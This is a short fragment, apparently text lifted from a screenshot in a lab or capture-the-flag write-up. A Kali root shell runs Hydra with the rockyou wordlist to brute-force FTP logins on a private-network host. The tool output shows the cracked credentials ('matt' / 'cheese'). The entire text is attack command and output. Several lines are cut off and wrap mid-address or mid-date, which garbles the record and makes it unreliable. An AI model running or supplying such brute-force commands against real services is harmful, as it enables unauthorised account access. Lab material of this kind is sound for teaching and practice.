 Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
root@kali:~# hydra -l matt -P /usr/share/wordlists/rockyou.txt ftp://192
06
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or
service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-1
02
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to
iting)) from a previous session found, to prevent overwriting, ./hydra.r
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries
14344399), ~896525 tries per task
[DATA] attacking ftp://192.168.1.106:21/
[21][ftp] host: 192.168.1.106   login: matt   password: cheese
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-02-1
47
root@kali:~#